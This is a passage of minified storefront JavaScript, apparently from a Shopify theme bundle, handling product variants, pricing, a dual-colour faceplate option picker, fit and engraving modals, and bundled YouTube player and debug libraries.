t2=e2.dataset.variant,n2=parseInt(this.productFormElement.dataset.currentVariant)!==e2.dataset.variant.id;if(this.productForm.variant()&&(this.productFormElement.dataset.currentVariant=this.productForm.variant().id),this.container.querySelector(N.variantGallery))this.renderVariantAjaxProduct(t2);else{var r2=e2.target.id,o2=this.container.querySelector('label[for="'.concat(r2,'"]'));o2&&(o2.dataset.optionName=e2.target.value),this.hasMetafieldCarousel||this.renderImages(t2),this.renderPrice(t2),this.renderComparePrice(t2),this.renderSubmitButton(t2),this.updateBrowserHistory(t2),this.selectCallback(t2),n2&&this.renderDynamicContent()}},preloadVariants:function(){var e2=this;this.product.variants.forEach(function(t2){t2.checkValueSave="true";var n2=Object(g.b)(e2.product.url,t2.id),r2=Object(A.b)(n2,"section_id",e2.id);t2.ajax=new k.a({url:r2,targetSelector:'[data-section-type="product"]',cache:!0}),t2.ajax.prefetch()})},renderVariantAjaxProduct:function(e2){e2.ajax.get({callback:this.insertNewVariant.bind(this)}),this.updateBrowserHistory(e2)},insertNewVariant:function(e2){this.preserveContinuity();var t2=this.container.parentElement,n2=this.container;if(e2.target.dataset.activeCarouselImage=this.getCurrentThumbnailId(),this.productCarousel){var r2=e2.target.querySelector(N.carousel);if(r2){for(var o2=r2.children[this.container.parentElement.currentIndex],i2=0;i2<r2.children.length;i2++)r2.children[i2].children[0].classList.add("hide");o2&&o2.children[0]&&o2.children[0].classList.remove("hide")}}t2.replaceChild(e2.target,n2),Object(h.g)("product"),Object(h.g)("swatch-control")},onThumbnailClick:function(e2){var t2=e2.target.closest(N.thumbnail);if(t2)return e2.preventDefault(),this.renderFeaturedImage(t2.dataset.thumbnailId),this.renderActiveThumbnail(t2.dataset.thumbnailId),!1},onThumbnailKeyup:function(e2){if(e2.keyCode===F&&e2.target.closest(N.thumbnail)){var t2=this.container.querySelector(N.visibleimageWrapper);Object(p.d)(t2)}},renderSubmitButton:function(){},renderDynamicContent:function(){var e2=window.location.pathname+window.location.search,t2=o()(document.querySelectorAll("[data-variant-dynamic]")).map(function(e3){return e3.id});e2=Object(A.b)(e2,"sections",t2),new k.a({url:e2,targetSelector:null,cache:!0}).get({callback:function(e3){var t3=JSON.parse(e3.data);Object.entries(t3).forEach(function(e4){var t4,r2,o2,i2=document.getElementById(e4[0]),a2=(t4=e4[1],r2="#".concat(e4[0]),o2=document.createElement("div"),t4?(o2.innerHTML=t4.trim(),r2?o2.querySelector(r2):o2.firstChild):o2);a2?i2.replaceWith(a2):i2.innerHTML="",a2.id==="product-variant-gallery"&&(n2.initProductCarousel(),n2.initImageZoom())}),n2.productForm.destroy(),n2.productForm=new g.a(n2.productFormElement,n2.product,{onOptionChange:n2.onFormOptionChange.bind(n2)})}});var n2=this},renderImages:function(e2){e2&&e2.featured_media!==null&&e2.featured_media&&(this.renderFeaturedImage(e2.featured_media.id),this.renderActiveThumbnail(e2.featured_media.id))},renderPrice:function(e2,t2){var n2=t2||this.container,r2=n2.querySelectorAll(N.productPrice);n2.querySelectorAll(N.priceWrapper).forEach(function(t3,n3){t3.classList.toggle(M,!e2)}),e2&&r2.forEach(function(t3,n3){t3.innerHTML=Object(m.formatMoney)(e2.price,theme.moneyFormat).replace(".00","")})},renderComparePrice:function(e2,t2){var n2=t2||this.container;if(e2){var r2=n2.querySelectorAll(N.comparePrice),o2=n2.querySelectorAll(N.comparePriceText);r2.length!==0&&o2.length!==0&&(e2.compare_at_price>e2.price?(r2.forEach(function(t3,n3){t3.innerText=Object(m.formatMoney)(e2.compare_at_price,theme.moneyFormat).replace(".00",""),t3.classList.remove(M)}),o2.forEach(function(e3,t3){e3.classList.remove(M)})):(r2.forEach(function(e3,t3){e3.innerText="",e3.classList.add(M)}),o2.forEach(function(e3,t3){e3.classList.add(M)})))}},renderActiveThumbnail:function(e2){var t2=this.container.querySelector(N.thumbnailById(e2)),n2=this.container.querySelector(N.thumbnailActive);t2!==n2&&(n2&&n2.removeAttribute("aria-current"),t2&&t2.setAttribute("aria-current",!0),t2.parentElement.hasAttribute(N.variantThumbParent)&&(this.container.querySelectorAll("[".concat(N.variantThumbParent,"]")).forEach(function(e3){e3.classList.add(M),t2.parentElement.classList.remove(M)}),t2.parentElement.classList.remove(M)))},renderFeaturedImage:function(e2,t2){var n2=this.container.querySelector(N.visibleimageWrapper);if(n2){var r2=n2.querySelector("video");r2&&r2.pause()}!this.productCarousel&&this.carouselContainer&&this.carouselContainer.querySelectorAll("video").forEach(function(e3){e3.pause()});var o2=this.container.querySelectorAll(N.imageWrapperById(e2)),i2=o2[0];if(o2.length>1&&o2.forEach(function(e3){var t3=Object(y.a)(e3,"data-carousel-item");e3.classList.contains("tns-slide-cloned")||!t3||t3.classList.contains("tns-slide-cloned")||(i2=e3)}),i2&&Object(y.a)(i2,N.variantImageParent)&&(this.container.querySelectorAll("[".concat(N.variantImageParent,"] ").concat(N.imageWrapper)).forEach(function(e3){e3.parentElement.classList.add(M)}),i2&&i2.parentElement.classList.remove(M),i2&&i2.classList.remove(M)),!this.productCarousel&&i2){var a2=i2.querySelector("video");a2&&a2.play()}if(i2&&i2.classList.remove(M),i2&&i2.childNodes[0].classList&&i2.childNodes[0].classList.remove(M),this.productCarousel&&t2!==!1){var c2=!!i2&&Object(y.a)(i2,"data-carousel-item");this.goToCarouselImage(c2)}!this.productCarousel&&n2&&n2!=i2&&n2.classList.add(M)},updatePricingDisplays:function(e2,t2){var n2=document.querySelectorAll("[data-product-price]");if(n2){var r2=100*Number(n2[0].innerHTML.replace(/[^0-9.-]+/g,""));t2?n2.forEach(function(t3,n3){t3.innerHTML=Object(m.formatMoney)(r2+parseInt(e2),theme.moneyFormat).replace(".00","")}):n2.forEach(function(t3,n3){t3.innerHTML=Object(m.formatMoney)(r2-parseInt(e2),theme.moneyFormat).replace(".00","")})}},updateBrowserHistory:function(e2){var t2=this.productForm.element.dataset.enableHistoryState;if(e2&&t2==="true"){var n2=Object(g.b)(window.location.href,e2.id);window.history.replaceState({path:n2},"",n2)}},clientCallback:function(){this.readOptionsCookie(this.container),this.container.targetMainImages&&(this.container.targetMainImages.style.visibility=null),this.container.addEventListener("oncarouselchange",function(e2){var t2=this.querySelector(N.carouselNavActive);parseInt(t2.dataset.variantId)})},selectCallback:function(e2){this.toggleSoldOutMessage(e2),document.getElementById("uefits-klaviyo-form")&&this.UEFitsBackorder(e2),Object(v.a)("product",e2.price);var t2=this.productForm.optionInputs.filter(function(e3){return e3.value});f.a.set(N.productCookie,JSON.stringify(t2,["name","value"])),this.disableSwitch(e2)},disableSwitch:function(e2){if(this.container.hasAttribute("data-twoface")){var t2=this.container.querySelector("input#twofaceEnable"),n2=this.container.querySelector('label[for="twofaceEnable"]'),r2=this.container.querySelector("[data-add-switch]");e2.title.includes("Ambient Yes")?(t2.disabled=!0,n2.classList.add("disabled"),r2.classList.add("disabled")):(t2.removeAttribute("disabled"),n2.classList.remove("disabled"),r2.classList.remove("disabled"))}},carouselCallback:function(e2){},TwoFaceOptions:function(){var e2=this,t2=this.container.querySelector("[data-twoface-container]"),n2=this.container.querySelectorAll("[data-twoface-container] [data-toggle]"),r2=this.container.querySelector("input#twofaceEnable"),o2=this.container.querySelector("#twofaceEnableCheckbox"),i2=this.container.querySelector("[data-add-switch]"),a2=this.container.querySelector("[data-remove-switch]"),c2=this.container.querySelector(".radio-switch"),s2=this.container.querySelector("[data-twoface-options]"),u2=this.container.querySelector("[data-twoface-messaging]"),l2=this.container.querySelector("#OptionColor_TwoFace"),d2=this.container.querySelector("#swatchOptions select"),f2=this.container.querySelector(N.submitButton),p2=this.container.querySelector("[data-two-face-price]"),v2=parseInt(t2.getAttribute("data-twoface-price")),y2=parseInt(t2.getAttribute("data-twoface-price-premium")),g2=(document.querySelectorAll("[data-product-price]"),f2.parentNode),b2=this.container.querySelector('[data-option-container="Ambient Feature"]'),w2=!1,E2=function(e3,t3){u2.setAttribute("data-active",null),u2.innerHTML=e3,setTimeout(function(){u2.removeAttribute("data-active"),u2.innerHTML=""},t3)},S2=function(){return["Wood","Carbon Fiber","Mother of Pearl"].indexOf(d2.value)>-1},A2=function(){var e3,t3;t3=(e3=S2()?y2:v2)<=0?"FREE":"+ ".concat(Object(m.formatMoney)(e3,theme.moneyFormat).replace(".00","")),p2.setAttribute("data-two-face-price",t3)},k2=function(t3){n2.forEach(function(e3,n3){e3.removeAttribute("data-active"),e3.id===t3&&e3.setAttribute("data-active",!0)});var r3=s2.querySelectorAll('input[type="checkbox"]'),o3=S2()?y2:v2;s2.hasAttribute("data-active")?(T2(),e2.updatePricingDisplays(o3,!0),C2(),r3.forEach(function(e3,t4){e3.setAttribute("value",e3.getAttribute("data-value")),e3.getAttribute("data-value")===d2.value&&(e3.checked=!0,e3.setAttribute("disabled",""),e3.setAttribute("data-base-option",""),e3.setAttribute("value",""),s2.querySelector("[data-option-name-base]").setAttribute("data-option-name",e3.getAttribute("data-value")))})):(O2(!0),e2.updatePricingDisplays(o3,!1),L2(),r3.forEach(function(e3,t4){e3.removeAttribute("disabled"),e3.removeAttribute("data-base-option"),e3.checked=!1,e3.setAttribute("value","")}),s2.querySelector("[data-option-name-twoface]").setAttribute("data-option-name","Select Two"))},C2=function(e3){w2||(g2.addEventListener("click",x2),w2=!0)},L2=function(e3){g2.removeEventListener("click",x2),w2=!1},x2=function(){g2.classList.contains("submit-disabled")&&E2("Please select two options",2500)},O2=function(e3){var t3=this.container.querySelector("#hasSwitch");e3?(f2.classList.remove("disabled"),g2.classList.remove("submit-disabled"),t3&&(t3.value=!0)):(f2.classList.add("disabled"),g2.classList.add("submit-disabled"),t3&&(t3.value=!1))}.bind(this),T2=function(e3){var t3=s2.querySelectorAll("input[type=checkbox]:checked:not([disabled])").length>=2;O2(t3)},j2=function(e3){i2.classList.contains("disabled")||(i2.classList.toggle("hide"),a2.classList.toggle("hide"))};o2&&r2.addEventListener("change",function(e3){j2();var t3,n3=r2.checked?"twofaceOptions":"swatchOptionsContainer";k2(n3),t3=!r2.checked,b2&&(t3?(b2.querySelectorAll("input").forEach(function(e4,t4){e4.removeAttribute("disabled")}),b2.querySelectorAll("label").forEach(function(e4,t4){e4.classList.remove("disabled")})):(b2.querySelectorAll("input").forEach(function(e4,t4){e4.disabled=!0}),b2.querySelectorAll("label").forEach(function(e4,t4){e4.classList.add("disabled")})))}),c2&&c2.querySelectorAll('input[type="radio"]').forEach(function(e3,t3){e3.addEventListener("change",function(t4){k2(e3.getAttribute("data-target"))})}),this.container.querySelector("button#twofaceToggleSwatches").addEventListener("click",function(e3){c2&&c2.querySelector('label[for="single"]').click(),o2&&(r2.checked=!1,j2(),k2("swatchOptionsContainer"))}),this.container.querySelector('select[name="options[Color]"]').addEventListener("change",function(e3){A2()}),function(e3,t3,n3){var r3=e3.querySelectorAll("option"),o3=document.createElement("div");e3.isControlledBy=o3,e3.style.display="none",e3.initialized=!0,o3.controls=e3,o3.setAttribute("data-swatches",""),o3.classList.add("swatch-wrapper"),r3.forEach(function(e4,n4){var r4=q.a.getSwatch(e4,t3);o3.innerHTML+=`<span data-swatch>
                            <input type="checkbox" id="SwatchTwoFace_`.concat(n4,'" name="properties[UE Switch (opt ').concat(n4,')]" data-value="').concat(Object(h.c)(e4.value),'" value="').concat(Object(h.c)(e4.value),`"/>
                            <label for="SwatchTwoFace_`).concat(n4,'" class="swatch" style="background-color:').concat(r4.swatch_color,';" data-color="').concat(Object(h.c)(e4.value),'"><span class="hidden-label">').concat(Object(h.c)(e4.value),"</span>").concat(q.a.getSwatchImage(e4,r4),`</label>
                            </span>`)}),e3.parentElement.appendChild(o3);var i3=o3.querySelectorAll('input[type="checkbox"]');i3.forEach(function(e4){e4.addEventListener("change",function(){var t4=[],n4=[];if(i3.forEach(function(e5,r4){e5.checked&&!e5.disabled&&(t4.push(e5),n4.push(e5.value))}),t4.length===1&&E2("Add One More",1500),t4.length>2)return e4.checked=!1,void E2("Only two options allowed!",1500);T2(),s2.querySelector("[data-option-name-twoface]").setAttribute("data-option-name",n4.join(", "))})})}(l2,SwatchControl.Color),A2()},UEFitsBackorder:function(e2){var t2=JSON.parse(document.getElementById("productJSON").textContent).offers.find(function(t3){return t3.id===e2.id}),n2=document.getElementById("uefits-klaviyo-form"),r2=document.getElementById("k_uefitsvariant");t2&&t2.inventoryQuantity<=0&&t2.inventoryPolicy==="continue"&&t2.inventoryManagement!==""?(n2.classList.remove("hide"),r2.value=e2.title):n2.classList.add("hide")},UEFitsModal:function(){T.a.init();var e2=this,t2=document.querySelector('[data-modal="modalCustomizeFit"]'),n2=t2.querySelectorAll(".required"),r2=t2.querySelector("[data-continue]"),o2=this.container.querySelector(N.submitButton),i2=this.container.querySelector('[name="properties[Extra Eartips]"]');o2.addEventListener("click",function(e3){e3.preventDefault(),O.a.launch("modalCustomizeFit"),o2.removeLoading()}),n2.forEach(function(e3,n3){e3.addEventListener("change",function(e4){var n4,o3,a2,c2,s2=document.querySelector('select[name="customizeFit_Tips"]').value,u2=document.querySelector('select[name="customizeFit_Issue"]').value;s2==="Small"&&u2==="Comfort"&&(i2.value=s2),s2==="Large"&&u2!=="Comfort"&&(i2.value=s2),n4=!1,o3=t2.querySelector('[name="customizeFitFor"]:checked').value,a2=t2.querySelector('[name="customizeFit_Tips"]').value,c2=t2.querySelector('[name="customizeFit_Issue"]').value,o3==="Someone Else"&&(n4=!0),o3==="For Myself"&&a2!==""&c2!==""&&(n4=!0),n4?r2.classList.remove("disabled"):r2.classList.add("disabled")})}),r2.addEventListener("click",function(t3){r2.classList.contains("disabled")||(C.SLAjaxCart.add(t3,e2.productForm),O.a.close())})},initFitsFeaturedProduct:function(){console.log("WHY THIS CALLED");var e2=document.querySelectorAll(".featured-product"),t2=document.querySelectorAll("[data-add-featured-product]"),n2=document.querySelectorAll("[data-remove-featured-product]"),r2=document.getElementById("add-featured-product");r2&&Number(r2.getAttribute("data-featured-product"));var o2=document.getElementById("AddToCart"),i2=document.querySelector('[action="/cart/add"]');e2.forEach(function(e3){e3.addEventListener("click",function(){r2.hasAttribute("checked")?(r2.removeAttribute("checked"),t2.forEach(function(e4){return e4.classList.remove("hide")}),n2.forEach(function(e4){return e4.classList.add("hide")}),o2.innerHTML="Add to cart"):(r2.setAttribute("checked",""),t2.forEach(function(e4){return e4.classList.add("hide")}),n2.forEach(function(e4){return e4.classList.remove("hide")}),o2.innerHTML="Add 2 items to cart")})}),i2&&i2.addEventListener("submit",function(){if(r2.hasAttribute("checked")&&productId){var e3=new XMLHttpRequest;e3.open("POST","/cart/add.js?id="+productId,!1),e3.send(null)}})},CaseEngravingModal:function(){var e2=this.container.querySelector(N.submitButton),t2=this.container.querySelector('[name="properties[Case Engraving]"]'),n2=document.querySelector('[data-modal="modalPropertyCaseEngraving_B"]'),r2=n2.querySelector("[data-case-engraving-text]"),o2=n2.querySelector(".error"),i2=function(){if(r2.value==="")return o2.setAttribute("data-active",null),void setTimeout(function(){o2.removeAttribute("data-active")},1500);t2.value=r2.value},a2=function(){t2.value=""},c2=function(e3){this.productOptionsAsProperties(e3)}.bind(this);e2.addEventListener("click",function(e3){e3.preventDefault(),O.a.launch("modalPropertyCaseEngraving_B"),n2.querySelectorAll("button[type=button]").forEach(function(e4,t3){var n3=e4.cloneNode(!0);e4.parentNode.replaceChild(n3,e4),n3.hasAttribute("data-property-submit")&&n3.addEventListener("click",i2),n3.hasAttribute("data-cancel")&&n3.addEventListener("click",a2),n3.addEventListener("click",c2)})})},preserveContinuity:function(e2){if(!e2)return e2;e2.targetMainImages=e2.querySelector("[data-carousel]"),e2.targetMainImages.style.visibility="hidden";var t2=this.container.querySelector(".swatch-label label").getAttribute("data-option-name");return e2.querySelector(".swatch-label label").setAttribute("data-option-name",t2),e2},setVariantById:function(e2,t2,n2){for(var r2=Object(b.a)(e2,n2),o2=0;o2<3;o2++){var i2=t2.querySelector('[id^="Option'.concat(o2+1,'"]'));i2&&(i2.value=r2.options[o2],this.onFormOptionChange({target:i2,dataset:{variant:r2}}),i2.dispatchEvent(new CustomEvent("change")))}},readOptionsCookie:function(e2){if(!e2)return!1;var t2=f.a.get(N.productCookie);t2&&(t2=JSON.parse(t2)).forEach(function(t3){var n2=e2.querySelector('[name="'.concat(t3.name,'"]')),r2=e2.querySelector('[name="'.concat(t3.name,'"] [value="').concat(t3.value,'"]'));n2&&r2&&(n2.value=t3.value,n2.dispatchEvent(new CustomEvent("change")))})},hiddenVariantCheckboxes:function(){var e2=this.container.querySelector("#ambientCheckbox"),t2=this.container.querySelector("#ambientHiddenVariants");t2&&e2&&e2.addEventListener("change",function(){this.checked?t2.setAttribute("checked",!0):t2.removeAttribute("checked")})}};Object(S.e)("product",z),Object(S.d)("product"),n(95);var D=n(25),B="[data-media-slider]";Object(S.e)("product-media-slider",{onLoad:function(){D.a.init(this),this.carousel=this.container.querySelector(B),this.carousel&&Object(l.a)(window.theme.scripts.tinyslider,this.initTns.bind(this))},initTns:function(){var e2=this.carousel.hasAttribute("data-autoplay");tns({container:this.carousel,slideBy:"page",nav:!0,navPosition:"bottom",mouseDrag:!0,controls:!1,autoplay:e2,autoplayButtonOutput:!1})},onUnload:function(){D.a.destroy(this)}}),Object(S.d)("product-media-slider"),Object(S.e)("product-quiz-banner",{onLoad:function(){var e2=this;return a()(s.a.mark(function t2(){return s.a.wrap(function(t3){for(;;)switch(t3.prev=t3.next){case 0:Object(A.a)("quizresult")&&(e2.container.classList.add("active"),e2.toggleDescription());case 2:case"end":return t3.stop()}},t2)}))()},toggleDescription:function(){var e2=this.container.querySelector(".product-quiz-banner__description-toggle"),t2=this.container.querySelector(".product-quiz-banner__description");e2.addEventListener("click",function(){t2.classList.toggle("clamped")}),e2.addEventListener("touchstart",function(){t2.classList.toggle("clamped")})}}),Object(S.d)("product-quiz-banner");var H={init:function(){var e2=this;this.container.querySelectorAll(".content-item-property[data-modal]").forEach(function(t2,n2){t2.addEventListener("modalopen",e2.focusAndAddKeyListener.bind(e2)),t2.addEventListener("modalclose",e2.removeKeyListener.bind(e2)),t2.propSubmit=t2.querySelector("[data-property-submit]")})},focusAndAddKeyListener:function(e2){var t2=e2.target;t2.keyPressHandler=this.keyIsPressed.bind(this,t2);var n2=t2.querySelectorAll('input[type="text"]');n2.length&&(n2[0].focus(),n2[0].addEventListener("keydown",t2.keyPressHandler))},keyIsPressed:function(e2,t2){("key"in t2?t2.key==="Enter"||t2.key==="Ent":t2.keyCode===13)&&e2.propSubmit.dispatchEvent(new CustomEvent("click",{bubbles:!0}))},removeKeyListener:function(e2){var t2=e2.target,n2=t2.querySelectorAll('input[type="text"]');n2.length&&n2[0].removeEventListener("keydown",t2.keyPressHandler)}};Object(S.a)("modals",H)},66:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(67),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e2){return new Promise(function(t2){if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)t2(window.YT);else{var n2=window.location.protocol==="http:"?"http:":"https:";(0,i.default)(n2+"//www.youtube.com/iframe_api",function(t3){t3&&e2.trigger("error",t3)});var r2=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){r2&&r2(),t2(window.YT)}}})},e.exports=t.default},67:function(e,t){function n(e2,t2){e2.onload=function(){this.onerror=this.onload=null,t2(null,e2)},e2.onerror=function(){this.onerror=this.onload=null,t2(new Error("Failed to load "+this.src),e2)}}function r(e2,t2){e2.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,t2(null,e2))}}e.exports=function(e2,t2,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");typeof t2=="function"&&(o=t2,t2={}),t2=t2||{},o=o||function(){},a.type=t2.type||"text/javascript",a.charset=t2.charset||"utf8",a.async=!("async"in t2)||!!t2.async,a.src=e2,t2.attrs&&function(e3,t3){for(var n2 in t3)e3.setAttribute(n2,t3[n2])}(a,t2.attrs),t2.text&&(a.text=""+t2.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},68:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=c(n(69)),o=c(n(72)),i=c(n(73)),a=c(n(74));function c(e2){return e2&&e2.__esModule?e2:{default:e2}}var s=(0,r.default)("youtube-player"),u={proxyEvents:function(e2){var t2={},n2=function(n3){var r3="on"+n3.slice(0,1).toUpperCase()+n3.slice(1);t2[r3]=function(t3){s('event "%s"',r3,t3),e2.trigger(n3,t3)}},r2=!0,o2=!1,a2=void 0;try{for(var c2,u2=i.default[Symbol.iterator]();!(r2=(c2=u2.next()).done);r2=!0)n2(c2.value)}catch(e3){o2=!0,a2=e3}finally{try{!r2&&u2.return&&u2.return()}finally{if(o2)throw a2}}return t2},promisifyPlayer:function(e2){var t2=arguments.length>1&&arguments[1]!==void 0&&arguments[1],n2={},r2=function(r3){t2&&a.default[r3]?n2[r3]=function(){for(var t3=arguments.length,n3=Array(t3),o2=0;o2<t3;o2++)n3[o2]=arguments[o2];return e2.then(function(e3){var t4=a.default[r3],o3=e3.getPlayerState(),i3=e3[r3].apply(e3,n3);return t4.stateChangeRequired||Array.isArray(t4.acceptableStates)&&t4.acceptableStates.indexOf(o3)===-1?new Promise(function(n4){e3.addEventListener("onStateChange",function r4(){var o4=e3.getPlayerState(),i4=void 0;typeof t4.timeout=="number"&&(i4=setTimeout(function(){e3.removeEventListener("onStateChange",r4),n4()},t4.timeout)),Array.isArray(t4.acceptableStates)&&t4.acceptableStates.indexOf(o4)!==-1&&(e3.removeEventListener("onStateChange",r4),clearTimeout(i4),n4())})}).then(function(){return i3}):i3})}:n2[r3]=function(){for(var t3=arguments.length,n3=Array(t3),o2=0;o2<t3;o2++)n3[o2]=arguments[o2];return e2.then(function(e3){return e3[r3].apply(e3,n3)})}},i2=!0,c2=!1,s2=void 0;try{for(var u2,l=o.default[Symbol.iterator]();!(i2=(u2=l.next()).done);i2=!0){var d=u2.value;r2(d)}}catch(e3){c2=!0,s2=e3}finally{try{!i2&&l.return&&l.return()}finally{if(c2)throw s2}}return n2}};t.default=u,e.exports=t.default},69:function(e,t,n){(function(r){function o(){var e2;try{e2=t.storage.debug}catch{}return!e2&&r!==void 0&&"env"in r&&(e2=r.env.DEBUG),e2}(t=e.exports=n(70)).log=function(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e2){var n2=this.useColors;if(e2[0]=(n2?"%c":"")+this.namespace+(n2?" %c":" ")+e2[0]+(n2?"%c ":" ")+"+"+t.humanize(this.diff),!!n2){var r2="color: "+this.color;e2.splice(1,0,r2,"color: inherit");var o2=0,i=0;e2[0].replace(/%[a-zA-Z%]/g,function(e3){e3!=="%%"&&(o2++,e3==="%c"&&(i=o2))}),e2.splice(i,0,r2)}},t.save=function(e2){try{e2==null?t.storage.removeItem("debug"):t.storage.debug=e2}catch{}},t.load=o,t.useColors=function(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=typeof chrome<"u"&&chrome.storage!==void 0?chrome.storage.local:function(){try{return window.localStorage}catch{}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e2){try{return JSON.stringify(e2)}catch(e3){return"[UnexpectedJSONParseError]: "+e3.message}},t.enable(o())}).call(this,n(31))},7:function(e,t,n){"use strict";function r(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedScripts=window.loadedScripts||[],window.loadingScripts=window.loadingScripts||[],JSON.stringify(window.loadedScripts).indexOf(e2)>-1)return t2(),!0;if(JSON.stringify(window.loadingScripts).indexOf(e2)>-1){var n2=document.querySelector('script[src="'.concat(e2,'"]'));return n2.addEventListener("load",function(){window.loadedScripts.push(e2),t2()}),!0}window.loadingScripts.push(e2);var r2=document.createElement("script");r2.src=e2,document.body.appendChild(r2),r2.addEventListener("load",function(){window.loadedScripts.push(e2),t2()})}n.d(t,"a",function(){return r})},70:function(e,t,n){var r;function o(e2){function n2(){if(n2.enabled){var e3=n2,o2=+new Date,i=o2-(r||o2);e3.diff=i,e3.prev=r,e3.curr=o2,r=o2;for(var a=new Array(arguments.length),c=0;c<a.length;c++)a[c]=arguments[c];a[0]=t.coerce(a[0]),typeof a[0]!="string"&&a.unshift("%O");var s=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,function(n3,r2){if(n3==="%%")return n3;s++;var o3=t.formatters[r2];if(typeof o3=="function"){var i2=a[s];n3=o3.call(e3,i2),a.splice(s,1),s--}return n3}),t.formatArgs.call(e3,a);var u=n2.log||t.log||console.log.bind(console);u.apply(e3,a)}}return n2.namespace=e2,n2.enabled=t.enabled(e2),n2.useColors=t.useColors(),n2.color=function(e3){var n3,r2=0;for(n3 in e3)r2=(r2<<5)-r2+e3.charCodeAt(n3),r2|=0;return t.colors[Math.abs(r2)%t.colors.length]}(e2),typeof t.init=="function"&&t.init(n2),n2}(t=e.exports=o.debug=o.default=o).coerce=function(e2){return e2 instanceof Error?e2.stack||e2.message:e2},t.disable=function(){t.enable("")},t.enable=function(e2){t.save(e2),t.names=[],t.skips=[];for(var n2=(typeof e2=="string"?e2:"").split(/[\s,]+/),r2=n2.length,o2=0;o2<r2;o2++)n2[o2]&&((e2=n2[o2].replace(/\*/g,".*?"))[0]==="-"?t.skips.push(new RegExp("^"+e2.substr(1)+"$")):t.names.push(new RegExp("^"+e2+"$")))},t.enabled=function(e2){var n2,r2;for(n2=0,r2=t.skips.length;n2<r2;n2++)if(t.skips[n2].test(e2))return!1;for(n2=0,r2=t.names.length;n2<r2;n2++)if(t.names[n2].test(e2))return!0;return!1},t.humanize=n(71),t.names=[],t.skips=[],t.formatters={}},71:function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e2,t2,n2){if(!(e2<t2))return e2<1.5*t2?Math.floor(e2/t2)+" "+n2:Math.ceil(e2/t2)+" "+n2+"s"}e.exports=function(e2,t2){t2=t2||{};var c,s=typeof e2;if(s==="string"&&e2.length>0)return function(e3){if(!((e3=String(e3)).length>100)){var t3=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e3);if(t3){var a2=parseFloat(t3[1]);switch((t3[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a2;case"days":case"day":case"d":return a2*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a2*o;case"minutes":case"minute":case"mins":case"min":case"m":return a2*r;case"seconds":case"second":case"secs":case"sec":case"s":return a2*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a2;default:return}}}}(e2);if(s==="number"&&isNaN(e2)===!1)return t2.long?a(c=e2,i,"day")||a(c,o,"hour")||a(c,r,"minute")||a(c,n,"second")||c+" ms":function(e3){return e3>=i?Math.round(e3/i)+"d":e3>=o?Math.round(e3/o)+"h":e3>=r?Math.round(e3/r)+"m":e3>=n?Math.round(e3/n)+"s":e3+"ms"}(e2);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e2))}},72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe"],e.exports=t.default},73:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],e.exports=t.default},74:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(75),i=(r=o)&&r.__esModule?r:{default:r};t.default={pauseVideo:{acceptableStates:[i.default.ENDED,i.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[i.default.ENDED,i.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[i.default.ENDED,i.default.PLAYING,i.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},e.exports=t.default},75:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},e.exports=t.default},76:function(e,t,n){var r=n(63);e.exports=function(e2,t2){if(e2){if(typeof e2=="string")return r(e2,t2);var n2=Object.prototype.toString.call(e2).slice(8,-1);return n2==="Object"&&e2.constructor&&(n2=e2.constructor.name),n2==="Map"||n2==="Set"?Array.from(e2):n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2)?r(e2,t2):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},77:function(e,t,n){},78:function(e,t,n){},79:function(e,t,n){"use strict";var 